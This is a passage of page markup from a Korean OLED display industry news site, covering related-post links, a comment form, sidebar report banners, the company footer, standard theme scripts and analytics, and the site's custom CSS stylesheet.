	<span class='related_image_wrap' data-avia-related-tooltip="삼성전자, 2018년 1분기 디스플레이 사업 영업이익 4,100억원으로 주춤"><img width="180" height="180" src="http://renewolednet.openhaja.com/wp-content/uploads/2017/07/0125-180x180.jpg" class="attachment-square size-square wp-post-image" alt="" loading="lazy" title="0125" srcset="http://renewolednet.openhaja.com/wp-content/uploads/2017/07/0125-180x180.jpg 180w, http://renewolednet.openhaja.com/wp-content/uploads/2017/07/0125-36x36.jpg 36w, http://renewolednet.openhaja.com/wp-content/uploads/2017/07/0125-120x120.jpg 120w" sizes="(max-width: 180px) 100vw, 180px" />	<span class='related-format-icon '><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>삼성전자, 2018년 1분기 디스플레이 사업 영업이익 4,100억원으로 주춤</strong>	</a></div><div class='av_one_eighth no_margin  omega relThumb relThumb8 relThumbEven post-format-standard related_column'>
	<a href='http://renewolednet.openhaja.com/lg-v30-launched-japan-india/' class='relThumWrap noLightbox' title='LG V30 + launched in Japan and India'>
	<span class='related_image_wrap' data-avia-related-tooltip="LG V30 + launched in Japan and India"><img width="180" height="180" src="http://renewolednet.openhaja.com/wp-content/uploads/2017/12/JOJO-180x180.jpg" class="attachment-square size-square wp-post-image" alt="" loading="lazy" title="JOJO" srcset="http://renewolednet.openhaja.com/wp-content/uploads/2017/12/JOJO-180x180.jpg 180w, http://renewolednet.openhaja.com/wp-content/uploads/2017/12/JOJO-36x36.jpg 36w, http://renewolednet.openhaja.com/wp-content/uploads/2017/12/JOJO-120x120.jpg 120w" sizes="(max-width: 180px) 100vw, 180px" />	<span class='related-format-icon '><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>LG V30 + launched in Japan and India</strong>	</a></div></div></div>


	        	
	        	
<div class='comment-entry post-entry'>

<div class='comment_meta_container'>
			
			<div class='side-container-comment'>
	        		
	        		<div class='side-container-comment-inner'>
	        				        			
	        			<span class='comment-count'>0</span>
   						<span class='comment-text'>답글</span>
   						<span class='center-border center-border-left'></span>
   						<span class='center-border center-border-right'></span>
   						
	        		</div>
	        		
	        	</div>
			
			</div>

<div class='comment_container'><h3 class='miniheading'>댓글을 남겨주세요</h3><span class='minitext'>Want to join the discussion? <br/>Feel free to contribute!</span>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">답글 남기기 <small><a rel="nofollow" id="cancel-comment-reply-link" href="/foxconn-sharp/#respond" style="display:none;">답글 취소하기</a></small></h3><p class="must-log-in">댓글을 달기 위해서는 <a href="http://renewolednet.openhaja.com/wp-login.php?redirect_to=http%3A%2F%2Frenewolednet.openhaja.com%2Ffoxconn-sharp%2F">로그인</a>해야합니다.</p>	</div><!-- #respond -->
	</div>
</div>
				<!--end content-->
				</main>

				<aside class='sidebar sidebar_right   alpha units'  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class='inner_sidebar extralight-border'><div id="text-19" class="widget clearfix widget_text">			<div class="textwidget"><div class='avia-image-container  av-styling-    avia-align-center '  itemprop="ImageObject" itemscope="itemscope" itemtype="https://schema.org/ImageObject"  ><div class='avia-image-container-inner'><div class='avia-image-overlay-wrap'><a href='https://ubiresearch.com/product/2022-%ec%a4%91%eb%8c%80%ed%98%95-oled-display-%ec%97%b0%ea%b0%84-%eb%b3%b4%ea%b3%a0%ec%84%9c/' class='avia_image'  ><img class='avia_image ' src='http://renewolednet.openhaja.com/wp-content/uploads/2022/03/220307_md-lg_oled_kk.jpg' alt='' title='220307_md-lg_oled_kk'  itemprop="thumbnailUrl"  /></a></div></div></div>
<div class='avia-image-container  av-styling-    avia-align-center '  itemprop="ImageObject" itemscope="itemscope" itemtype="https://schema.org/ImageObject"  ><div class='avia-image-container-inner'><div class='avia-image-overlay-wrap'><a href='https://ubiresearch.com/product/2022-%ec%86%8c%ed%98%95-oled-display-%ec%97%b0%ea%b0%84-%eb%b3%b4%ea%b3%a0%ec%84%9c%eb%b3%b5%ec%82%ac-2/' class='avia_image'  ><img class='avia_image ' src='http://renewolednet.openhaja.com/wp-content/uploads/2022/03/220301_small_kk-1.jpg' alt='' title='220301_small_kk'  itemprop="thumbnailUrl"  /></a></div></div></div>
<div class='avia-image-container  av-styling-    avia-align-center '  itemprop="ImageObject" itemscope="itemscope" itemtype="https://schema.org/ImageObject"  ><div class='avia-image-container-inner'><div class='avia-image-overlay-wrap'><a href='https://ubiresearch.com/product/amoled-%ec%a0%9c%ec%a1%b0-%ea%b3%b5%ec%a0%95%eb%b3%b4%ea%b3%a0%ec%84%9c-ver-4/' class='avia_image'  ><img class='avia_image ' src='http://renewolednet.openhaja.com/wp-content/uploads/2022/01/220107_manufacturing_kk.jpg' alt='' title='220107_manufacturing_kk'  itemprop="thumbnailUrl"  /></a></div></div></div>
<div class='avia-image-container  av-styling-    avia-align-center '  itemprop="ImageObject" itemscope="itemscope" itemtype="https://schema.org/ImageObject"  ><div class='avia-image-container-inner'><div class='avia-image-overlay-wrap'><a href='https://ubiresearch.com/product/2021-display%e5%bf%9c%e7%94%a8ink-jet%e6%8a%80%e8%a1%93%e5%8b%95%e5%90%91%e3%83%ac%e3%83%9d%e3%83%bc%e3%83%88/' class='avia_image'  ><img class='avia_image ' src='http://renewolednet.openhaja.com/wp-content/uploads/2021/11/211109_inkjet_k.jpg' alt='' title='211109_inkjet_k'  itemprop="thumbnailUrl"  /></a></div></div></div>
<div class='avia-image-container  av-styling-    avia-align-center '  itemprop="ImageObject" itemscope="itemscope" itemtype="https://schema.org/ImageObject"  ><div class='avia-image-container-inner'><div class='avia-image-overlay-wrap'><a href='https://ubiresearch.com/product/2021-flexible-foldable-oled-%eb%b3%b4%ea%b3%a0%ec%84%9c/' class='avia_image'  ><img class='avia_image ' src='http://renewolednet.openhaja.com/wp-content/uploads/2021/10/211027_FFOLED_k-632x684.jpg' alt='' title='211027_FFOLED_k'  itemprop="thumbnailUrl"  /></a></div></div></div>
<div class='avia-image-container  av-styling-    avia-align-center '  itemprop="ImageObject" itemscope="itemscope" itemtype="https://schema.org/ImageObject"  ><div class='avia-image-container-inner'><div class='avia-image-overlay-wrap'><a href='https://ubiresearch.com/product/oled%ec%99%80-qd-led%e3%81%ae-%ec%b5%9c%ec%8b%a0%ea%b8%b0%ec%88%a0%ea%b0%9c%eb%b0%9c-%eb%8f%99%ed%96%a5/' class='avia_image'  ><img class='avia_image ' src='http://renewolednet.openhaja.com/wp-content/uploads/2021/09/210915_md.jpg' alt='' title='210915_md'  itemprop="thumbnailUrl"  /></a></div></div></div>
<div class='avia-image-container  av-styling-    avia-align-center '  itemprop="ImageObject" itemscope="itemscope" itemtype="https://schema.org/ImageObject"  ><div class='avia-image-container-inner'><div class='avia-image-overlay-wrap'><a href='http://ubiresearch.com/weekly-report/weekly-industry-report/' class='avia_image'  ><img class='avia_image ' src='http://renewolednet.openhaja.com/wp-content/uploads/2022/03/220314_bann_kk.jpg' alt='' title='220314_bann_kk'  itemprop="thumbnailUrl"  /></a></div></div></div>
<div class='avia-image-container  av-styling-    avia-align-center '  itemprop="ImageObject" itemscope="itemscope" itemtype="https://schema.org/ImageObject"  ><div class='avia-image-container-inner'><div class='avia-image-overlay-wrap'><a href='https://ubiresearch.com/weekly-report/china-brief/' class='avia_image'  ><img class='avia_image ' src='http://renewolednet.openhaja.com/wp-content/uploads/2022/03/220302_cn_kk_b-1.jpg' alt='' title='220302_cn_kk_b'  itemprop="thumbnailUrl"  /></a></div></div></div>
</div>
		</div></div></aside>

			</div><!--end container-->

		</div><!-- close default .container_wrap element -->


						<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column   first el_before_'><section id="text-2" class="widget clearfix widget_text">			<div class="textwidget"><div align="center">

(주)유비산업리서치 / 대표이사 이충훈 / 사업자 등록번호 220-87-44660 / 통신판매업신고번호: 강남-15333호
</br>주소 : 서울시 서초구 논현로 83, 삼호물산빌딩 A동 1901호 / 우편번호 06775 (주)유비산업리서치 / <a href="tel:025774390">TEL:02-577-4390</a> / E-MAIL:<a href="mailto:marketing@ubiresearch.com">marketing@ubiresearch.com</a>

</div></div>
		<span class="seperator extralight-border"></span></section></div>

					</div>


				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	


			

			
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'><a href="https://darda.net/" ; title="Support by darda.net 본 홈페이지는 홈페이지제작업체 이노스톤의 관리지원을 받고 있습니다." target="_blank">Powered by 웹에이전시 홈페이지제작업체 이노스톤</a></span>

                        
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>
		
		<a class='avia-post-nav avia-post-prev with-image' href='http://renewolednet.openhaja.com/april-hurt-lcd/' >    <span class='label iconfont' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>    <span class='entry-info-wrap'>        <span class='entry-info'>            <span class='entry-title'>Blossoming April… Hurt by LCD, Heal with OLED</span>            <span class='entry-image'><img width="100" height="80" src="http://renewolednet.openhaja.com/wp-content/uploads/2016/05/img073-100x80.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="http://renewolednet.openhaja.com/wp-content/uploads/2016/05/img073-100x80.jpg 100w, http://renewolednet.openhaja.com/wp-content/uploads/2016/05/img073-495x400.jpg 495w, http://renewolednet.openhaja.com/wp-content/uploads/2016/05/img073-845x684.jpg 845w" sizes="(max-width: 100px) 100vw, 100px" /></span>        </span>    </span></a><a class='avia-post-nav avia-post-next with-image' href='http://renewolednet.openhaja.com/track/' >    <span class='label iconfont' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>    <span class='entry-info-wrap'>        <span class='entry-info'>            <span class='entry-image'><img width="100" height="80" src="http://renewolednet.openhaja.com/wp-content/uploads/2016/03/16_3_31_002_oled-100x80.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="http://renewolednet.openhaja.com/wp-content/uploads/2016/03/16_3_31_002_oled-100x80.jpg 100w, http://renewolednet.openhaja.com/wp-content/uploads/2016/03/16_3_31_002_oled-495x400.jpg 495w" sizes="(max-width: 100px) 100vw, 100px" /></span>            <span class='entry-title'>LGD–경북대, 취업프로그램 ‘Display Track&#8217; 개설</span>        </span>    </span></a><!-- end wrap_all --></div>

<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>


 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'http://renewolednet.openhaja.com/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'http://renewolednet.openhaja.com/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'http://renewolednet.openhaja.com/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <script type='text/javascript' src='http://renewolednet.openhaja.com/wp-content/themes/enfold/js/avia.js?ver=4.5' id='avia-default-js'></script>
<script type='text/javascript' src='http://renewolednet.openhaja.com/wp-content/themes/enfold/js/shortcodes.js?ver=4.5' id='avia-shortcodes-js'></script>
<script type='text/javascript' src='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/audio-player/audio-player.js?ver=5.6' id='avia-module-audioplayer-js'></script>
<script type='text/javascript' src='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.js?ver=5.6' id='avia-module-contact-js'></script>
<script type='text/javascript' src='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.js?ver=5.6' id='avia-module-slideshow-js'></script>
<script type='text/javascript' src='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/countdown/countdown.js?ver=5.6' id='avia-module-countdown-js'></script>
<script type='text/javascript' src='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.js?ver=5.6' id='avia-module-gallery-js'></script>
<script type='text/javascript' src='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery_horizontal/gallery_horizontal.js?ver=5.6' id='avia-module-gallery-hor-js'></script>
<script type='text/javascript' src='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.js?ver=5.6' id='avia-module-rotator-js'></script>
<script type='text/javascript' src='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icongrid/icongrid.js?ver=5.6' id='avia-module-icongrid-js'></script>
<script type='text/javascript' src='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.js?ver=5.6' id='avia-module-iconlist-js'></script>
<script type='text/javascript' src='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.js?ver=5.6' id='avia-module-hotspot-js'></script>
<script type='text/javascript' src='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/magazine/magazine.js?ver=5.6' id='avia-module-magazine-js'></script>
<script type='text/javascript' src='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/isotope.js?ver=5.6' id='avia-module-isotope-js'></script>
<script type='text/javascript' src='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.js?ver=5.6' id='avia-module-masonry-js'></script>
<script type='text/javascript' src='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/menu/menu.js?ver=5.6' id='avia-module-menu-js'></script>
<script type='text/javascript' src='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/notification/notification.js?ver=5.6' id='avia-mofdule-notification-js'></script>
<script type='text/javascript' src='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.js?ver=5.6' id='avia-module-numbers-js'></script>
<script type='text/javascript' src='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.js?ver=5.6' id='avia-module-portfolio-js'></script>
<script type='text/javascript' src='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/progressbar/progressbar.js?ver=5.6' id='avia-module-progress-bar-js'></script>
<script type='text/javascript' src='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow-video.js?ver=5.6' id='avia-module-slideshow-video-js'></script>
<script type='text/javascript' src='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.js?ver=5.6' id='avia-module-slideshow-accordion-js'></script>
<script type='text/javascript' src='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.js?ver=5.6' id='avia-module-slideshow-fullscreen-js'></script>
<script type='text/javascript' src='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.js?ver=5.6' id='avia-module-slideshow-ls-js'></script>
<script type='text/javascript' src='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tab_section/tab_section.js?ver=5.6' id='avia-module-tabsection-js'></script>
<script type='text/javascript' src='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.js?ver=5.6' id='avia-module-tabs-js'></script>
<script type='text/javascript' src='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.js?ver=5.6' id='avia-module-testimonials-js'></script>
<script type='text/javascript' src='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/timeline/timeline.js?ver=5.6' id='avia-module-timeline-js'></script>
<script type='text/javascript' src='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.js?ver=5.6' id='avia-module-toggles-js'></script>
<script type='text/javascript' src='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.js?ver=5.6' id='avia-module-video-js'></script>
<script type='text/javascript' src='http://renewolednet.openhaja.com/wp-content/themes/enfold/js/aviapopup/jquery.magnific-popup.min.js?ver=4.5' id='avia-popup-js-js'></script>
<script type='text/javascript' src='http://renewolednet.openhaja.com/wp-content/themes/enfold/js/avia-snippet-lightbox.js?ver=4.5' id='avia-lightbox-activation-js'></script>
<script type='text/javascript' src='http://renewolednet.openhaja.com/wp-content/themes/enfold/js/avia-snippet-megamenu.js?ver=4.5' id='avia-megamenu-js'></script>
<script type='text/javascript' src='http://renewolednet.openhaja.com/wp-content/themes/enfold/js/avia-snippet-sticky-header.js?ver=4.5' id='avia-sticky-header-js'></script>
<script type='text/javascript' src='http://renewolednet.openhaja.com/wp-content/themes/enfold/js/avia-snippet-widget.js?ver=4.5' id='avia-widget-js-js'></script>
<script type='text/javascript' src='http://renewolednet.openhaja.com/wp-content/themes/enfold/framework/js/conditional_load/avia_google_maps_front.js?ver=4.5' id='avia_google_maps_front_script-js'></script>
<script type='text/javascript' src='http://renewolednet.openhaja.com/wp-includes/js/wp-embed.min.js?ver=5.6' id='wp-embed-js'></script>

			<script>
			if(document.cookie.match(/aviaPrivacyGoogleTrackingDisabled/)){ window['ga-disable-UA-58788184-1'] = true; }
			</script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-58788184-1', 'auto');
  ga('send', 'pageview');

</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: http://renewolednet.openhaja.com/wp-content/themes/enfold/css/custom.css?ver=4.5
body_size: 982
content:
/* Have fun adding your style here :) - PS: At all times this file should contain a comment or a rule, otherwise opera might act buggy :( */

/* General Custom CSS */


@import url(//fonts.googleapis.com/earlyaccess/notosanskr.css);

.notosanskr * { 
 font-family: 'Noto Sans KR', sans-serif;
}

body {font-family: 'Noto Sans KR', sans-serif !important;}

.side_banner01 h3 {position:relative; background: #5894ef; color: #fff !important; padding: 25px;font-family: 'Noto Sans KR', sans-serif !important; font-size: 20px !important; line-height: 1.5em; font-weight: 700;letter-spacing: -1px; word-break: keep-all; border-radius: 10px 10px 0 0;margin-bottom: 0;}
.side_banner01 h3::before {content: '';position:absolute; top: 0; left: 0; background: url(/images/side_banner_bg.png) no-repeat; background-size: cover; width: 100%; height: 100%;}
.side_banner01 h3 span {display: inline-block; width: 25px; height: 25px; background: #ff4c61; text-align: center; line-height: 25px; font-size: 15px; border-radius: 50%; margin-left: 5px;}
.side_banner01 ul {background: #fafafa; padding: 15px; border-radius: 0 0 10px 10px; margin-left: 0;}
.side_banner01 ul li {list-style: none; color: #666; font-size: 15px; word-break: keep-all; letter-spacing: -1px; font-weight: 300; text-align: left; line-height: 1.5em;}
.side_banner01 ul li span {font-weight: 700; color: #222;}
.side_banner01 ul li p {font-size: 20px; font-weight: 700; color: #222; text-align: center; line-height: 1.5em; margin: 0;}
.side_banner02 h3 {background: #58b4ef;}
.side_banner03 h3 {background: #58dfef;}
.side_banner04 h3 {background: #58efbf;}
.side_banner05 h3 {background: #d1ef58;}
.side_banner06 h3 {background: #efd458;}

#footer {background: #192034; padding: 0;}
#footer .widget .textwidget div {color: #fff; opacity: .7; font-size: 14px; font-weight: 300; line-height: 2em;}
#footer .widget {margin: 60px 0;}
#socket {display: none;}

/*
Desktop Styles
================================================== */
/* Note: Add new css to the media query below that you want to only effect the desktop view of your site */

@media only screen and (min-width: 768px) {
  /* Add your Desktop Styles here */

}



/*
Mobile Styles
================================================== */
/* Note: Add new css to the media query below that you want to only effect the Mobile and Tablet Portrait view */

@media only screen and (max-width: 767px) {
  /* Add your Mobile Styles here */

}